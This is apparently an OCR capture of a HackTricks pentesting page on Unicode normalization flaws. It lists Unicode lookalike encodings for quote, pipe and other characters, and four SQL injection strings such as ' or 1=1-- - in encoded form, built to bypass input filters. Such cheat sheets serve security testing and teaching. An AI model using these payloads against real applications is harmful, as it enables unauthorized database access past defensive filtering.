 https://book.hacktricks.xyz/pentesting-web/unicode-normalization-vulnerability
HackTricks
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape &
Pyscript
Powered By GitBook
Some interesting Unicode characters
• o -- %e1%b4%bc
• r -- %e1%b4%bf
• 1 -- %c2%b9
• = -- %e2%81%bc
• / -- %ef%bc%8f
• - -- %ef%b9%a3
• # -- %ef%b9%9f
• * -- %ef%b9%a1
• ' -- %ef%bc%87
• " -- %ef%bc%82
• | -- %ef%bd%9c
1 ' or 1=1-- -
2 %ef%bc%87+%e1%b4%bc%e1%b4%bf+%c2%b9%e2%81%bc%c2%b9%ef%b9%a3%ef%b9%a3+%ef%b9%a3
3
4 " or 1=1-- -
5 %ef%bc%82+%e1%b4%bc%e1%b4%bf+%c2%b9%e2%81%bc%c2%b9%ef%b9%a3%ef%b9%a3+%ef%b9%a3
6
7 ' || 1==1//
8 %ef%bc%87+%ef%bd%9c%ef%bd%9c+%c2%b9%e2%81%bc%e2%81%bc%c2%b9%ef%bc%8f%ef%bc%8f
9
10 " || 1==1//
11 %ef%bc%82+%ef%bd%9c%ef%bd%9c+%c2%b9%e2%81%bc%e2%81%bc%c2%b9%ef%bc%8f%ef%bc%8f
Copy link
CONTENTS
Unicode Normalization vul...
Background
Unicode Encoding
Discovering
Vulnerable Examples
SQL Injection filter bypass
XSS (Cross Site Scripting)
References